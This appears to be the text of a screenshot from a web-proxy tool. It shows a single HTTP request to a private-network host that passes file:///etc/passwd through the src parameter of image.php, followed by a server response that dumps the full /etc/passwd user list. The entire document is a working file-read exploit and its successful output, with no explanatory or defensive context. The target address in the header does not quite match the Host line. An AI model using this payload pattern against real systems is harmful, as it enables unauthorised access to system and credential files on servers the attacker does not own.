 Go Cancel < >
Target: http://192.168.20.19
Request
Raw Params Headers Hex
GET /image.php?src=file:///etc/passwd HTTP/1.1
Host: 192.168.20.192
Accept: */*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.192/
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Feb 2019 13:33:41 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.23
Content-Length: 1142
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh